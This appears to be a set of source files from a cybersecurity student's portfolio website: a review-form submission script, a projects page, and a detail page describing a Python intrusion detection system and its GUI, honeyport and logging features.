  document.getElementById('submit-review').addEventListener('click', async () => {
    const name     = document.getElementById('reviewer-name').value.trim();
    const role     = document.getElementById('reviewer-role').value.trim();
    const text     = document.getElementById('review-text').value.trim();
    const ratingEl = document.querySelector('input[name="rating"]:checked');

    if (!name)            return showToast('Please enter your name.', 'fa-triangle-exclamation');
    if (!text)            return showToast('Please write a review.', 'fa-triangle-exclamation');
    if (!ratingEl)        return showToast('Please select a star rating.', 'fa-triangle-exclamation');
    if (text.length < 10) return showToast('Review is too short — say a bit more!', 'fa-triangle-exclamation');

    const btn = document.getElementById('submit-review');
    btn.disabled = true;
    btn.innerHTML = '<i class="fa-solid fa-spinner fa-spin"></i> Submitting...';

    try {
      const res = await fetch(BASE, {
        method:  'POST',
        headers: { ...HEADERS, 'Prefer': 'return=representation' },
        body: JSON.stringify({
          name,
          role:   role || null,
          text,
          rating: parseInt(ratingEl.value)
        })
      });

      if (!res.ok) {
        const errBody = await res.json().catch(() => ({}));
        throw new Error(errBody.message || `HTTP ${res.status}`);
      }

      showToast('Review submitted — thank you!');

      // Reset form
      document.getElementById('reviewer-name').value = '';
      document.getElementById('reviewer-role').value = '';
      document.getElementById('review-text').value   = '';
      document.querySelectorAll('input[name="rating"]').forEach(r => r.checked = false);

      loadReviews(); // refresh list

    } catch (err) {
      console.error('Submit failed:', err);
      showToast('Something went wrong. Try again.', 'fa-triangle-exclamation');
    } finally {
      btn.disabled = false;
      btn.innerHTML = 'Submit Review <i class="fa-solid fa-paper-plane"></i>';
    }
  });

  loadReviews();
</script>

</body>
</html>
</file>

<file: work.html>
<!DOCTYPE html>
<html>
<head>
  <title>Work — Noah Cosamano</title>
  <link rel="stylesheet" href="style.css">

  <!-- Google Font -->
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;500;600&display=swap" rel="stylesheet">
</head>

<body>

<!-- NAVBAR -->
<nav>
    <a href="index.html" class="nav-link">Home</a>

    <div class="nav-links">
        <div class="dropdown">
            <a href="work.html" class="nav-link active">Work</a>
            <div class="dropdown-content">
                <a href="amanowatch.html">AmanoWatch IDS</a>
                <a href="buffer-overflow.html">Buffer Overflow</a>
            </div>
        </div>

        <div class="dropdown">
            <a href="about.html" class="nav-link">About</a>
            <div class="dropdown-content">
                <a href="media/noah-cosamano-resume.pdf">Resume</a>
                <a href="skills.html">Skills</a>
            </div>
        </div>

        <div class="dropdown">
            <a href="contact.html" class="nav-link">Contact</a>
            <div class="dropdown-content">
                <a href="contact.html">Email</a>
                <a href="https://www.linkedin.com/in/noah-cosamano-043843384/">LinkedIn</a>
            </div>
        </div>
    </div>
</nav>

<!-- PAGE HEADER -->
<section class="work-hero">
    <h1>My Work</h1>
    <p>
        Projects focused on cybersecurity, networking,
        and systems-level development.
    </p>
</section>

<!-- PROJECT LIST -->
<section class="work-list">

    <a href="nids.html" class="project">
        <div class="project-info">
            <h2>AmanoWatch</h2>
            <p>
                Custom Python-based IDS detecting port scans,
                abnormal traffic behavior, and suspicious activity,
                with a build in interface to observe filtered traffic.
            </p>
        </div>
        <span class="project-arrow">→</span>
    </a>

    <a href="buffer-overflow.html" class="project">
        <div class="project-info">
            <h2>Buffer Overflow Research</h2>
            <p>
                Buffer overflow exploit in C demonstrating how unsafe 
                input handling can overwrite memory, redirect 
                execution, and execute arbitrary code.
            </p>
        </div>
        <span class="project-arrow">→</span>
    </a>

    <a href="#" class="project">
        <div class="project-info">
            <h2>Security Automation Toolkit</h2>
            <p>
                Automated monitoring and response scripts
                for defensive cybersecurity workflows.
            </p>
        </div>
        <span class="project-arrow">→</span>
    </a>

</section>

<!-- FOOTER -->
<footer>
    <p>© 2026 Noah Cosamano</p>
</footer>

</body>
</html>
</file>


<file: projects/amanowatch.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AmanoWatch IDS - Noah Cosamano</title>
    <link rel="stylesheet" href="/styles.css">
    <link rel="stylesheet" href="amanowatch.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>

<body>
<nav>
    <a href="../index.html">Home</a>
    <a href="../cybersecurity.html">Cybersecurity</a>
    <a href="../webdev.html">Web Dev</a>
    <a href="../client.html">Become a Client</a>
    <a href="../contactme.html">Contact Me</a>
</nav>

<header class="project-detail-header">
    <h4 class="highlight">Project Deep Dive</h4>
    <h1 style="color:white">AmanoWatch IDS</h1>
    <p class="goal" style="color:white">
        A comprehensive Intrusion Detection System for real-time network monitoring and 
        threat analysis.
    </p>
    
    <div class="tech-stack">
        <span class="tech-badge">Python</span>
        <span class="tech-badge">C</span>
        <span class="tech-badge">Pcap</span>
        <span class="tech-badge">Network Security</span>
        <span class="tech-badge">Socket Programming</span>
        <span class="tech-badge">Packet Dissection</span>
        <span class="tech-badge">Threat Detection</span>
        <span class="tech-badge">Incident Response</span>
        <span class="tech-badge">Concurrency</span>
        <span class="tech-badge">Performance Engineering</span>
    </div>
</header>

<main class="project-container">
    <div class="detail-grid">
        <section class="detail-card">
            <h3><i class="fa-solid fa-gears"></i> Technical Overview</h3>
            <p style="color: var(--secondary-text);">
                AmanoWatch is designed to sit at the edge of a network or on a host machine to analyze 
                incoming and outgoing traffic. By utilizing a custom C-based pcap integration and Python's 
                Scapy library, packets are decapsulated layer-by-layer to identify malicious signatures and anomalies.
            </p>
            <div class="buttons" style="margin-top: 20px;">
                <a href="https://github.com/noahcosamano/AmanoWatch" target="_blank" style="text-decoration: none; color: var(--primary-red); border: 1px solid var(--primary-red); padding: 10px 20px; border-radius: 10px; display: inline-block; transition: 0.3s;">
                    <i class="fa-brands fa-github"></i> View Source Code
                </a>
            </div>
        </section>

        <section class="detail-card">
            <h3><i class="fa-solid fa-shield-halved"></i> Key Detections</h3>
            <ul class="features-list">
                <li><i class="fa-solid fa-circle"></i> ARP Spoofing & Cache Poisoning</li>
                <li><i class="fa-solid fa-circle"></i> ICMP Tunneling & Ping Sweeps</li>
                <li><i class="fa-solid fa-circle"></i> DNS Tunneling Detection</li>
                <li><i class="fa-solid fa-circle"></i> Stealthy Port Scanning (TCP/UDP)</li>
                <li><i class="fa-solid fa-circle"></i> Brute Force Attempt Tracking</li>
            </ul>
        </section>
    </div>

    <section class="project-detail-section" style="margin-top: 50px;">
        <div class="detail-grid" style="align-items: center;">
            <div class="gui-content">
                <h4 class="highlight">The User Experience</h4>
                <h3>Lightweight Desktop Interface</h3>
                <p style="color: var(--secondary-text);">
                    AmanoWatch features a custom-built GUI designed for speed and clarity. Built using <strong>PyQt</strong> and themed 
                    to match a high-contrast terminal environment, the interface provides security professionals with a clean look at chaotic 
                    network traffic.
                </p>
                <ul class="features-list">
                    <li><i class="fa-solid fa-bolt"></i> <strong>Live Dashboard:</strong> Real-time packet updates without system lag.</li>
                    <li><i class="fa-solid fa-filter"></i> <strong>Smart Filtering:</strong> Quickly isolate traffic by IP, Protocol, or Threat Level.</li>
                    <li><i class="fa-solid fa-triangle-exclamation"></i> <strong>Visual Alerts:</strong> Critical threats are color-coded in "Cyber Red" for immediate recognition.</li>
                </ul>
            </div>
            <div class="gui-image-container">
                <img src="/media/amanowatch.png" alt="AmanoWatch GUI Screenshot" style="width: 100%; border-radius: 15px; border: 2px solid var(--dark-red); box-shadow: 0 0 20px var(--red-glow);">
            </div>
        </div>

        <div class="full-width-content">
            <h3 style="color: var(--primary-text);"><i class="fa-solid fa-code"></i> Building the Interface</h3>
            <p style="color: var(--secondary-text);">
                The primary challenge was ensuring the GUI remained responsive while processing high-volume network data. I implemented a 
                multi-threaded architecture where the backend handles packet dissection while the frontend updates via a thread-safe queue, ensuring zero frame loss during high-throughput peaks.
            </p>
            <div class="tech-stack" style="justify-content: flex-start;">
                <span class="tech-badge">Multithreading</span>
                <span class="tech-badge">PyQt</span>
                <span class="tech-badge">Event Queues</span>
                <span class="tech-badge">Asynchronous I/O</span>
                <span class="tech-badge">Non-Blocking UI</span>
            </div>
        </div>
    </section>

    <section class="full-width-content">
        <h3 style="color: var(--primary-text);">The "Honeyport" Feature</h3>
        <p style="color: var(--secondary-text);">
            One of the standout features of AmanoWatch is its integrated <strong>Honeyport</strong>. 
            It opens listener sockets on commonly targeted but unused ports. Any connection attempt 
            to these ports triggers an immediate high-priority alert, effectively flagging automated 
            scanners and active attackers early in the reconnaissance phase.
        </p>
    </section>

    <section class="full-width-content" style="border-left: 5px solid var(--hover-red); margin-bottom: 50px;">
        <h3 style="color: var(--primary-text);">Logging & Forensics</h3>
        <p style="color: var(--secondary-text);">
            AmanoWatch doesn't just alert; it logs. Every detection is timestamped and categorized, 
            allowing security professionals to perform post-incident forensic analysis. This helps in 
            understanding attack patterns and hardening the network against future intrusions.
        </p>
    </section>

    <div style="text-align: center;">
        <a href="../cybersecurity.html" class="back-btn" style="text-decoration: none;">
            <i class="fa-solid fa-arrow-left"></i> Back to Cybersecurity
        </a>
    </div>
</main>

<footer>
    <div>
        <h3>Noah Cosamano</h3>
        <p>Cybersecurity Student & Web Developer.</p>
        <p class="copyright">&copy; 2026 Noah Cosamano</p>
    </div>
    <div>
        <ul>
            <h3>Quick Links</h3>
            <a href="index.html">Home</a>
            <a href="cybersecurity.html">Cybersecurity</a>
            <a href="webdev.html">Web Dev</a>
            <a href="client.html">Become a Client</a>
            <a href="contactme.html">Contact Me</a>
        </ul>
    </div>
    <div>
        <ul>
            <h3>Get In Touch</h3>
            <a href="contactme.html" target="_blank">
                <i class="fa-solid fa-envelope"></i>bynoahcosamano@gmail.com
            </a>
            <a href="https://www.facebook.com/profile.php?id=61588930868883" target="_blank">
                <i class="fa-brands fa-facebook"></i>noahcosamano
            </a>
            <a href="https://www.linkedin.com/in/noah-cosamano-043843384/" target="_blank">
                <i class="fa-brands fa-linkedin"></i>noahcosamano
            </a>
            <a href="https://www.instagram.com/bynoahcosamano/" target="_blank">
                <i class="fa-brands fa-instagram"></i>bynoahcosamano
            </a>
            <a href="https://www.x.com/bynoahcosamano/" target="_blank">
                <i class="fa-brands fa-x-twitter"></i>bynoahcosamano
            </a>
            <a href="https://tinyurl.com/5d4n9275" target="_blank">
                <i class="fa-solid fa-location-dot"></i>Syracuse, New York
            </a>
            <a href="index.html">
                <i class="fa-solid fa-globe"></i>noahcosamano.com
            </a>
        </ul>
    </div>
</footer>
</body>
</html>
</file>

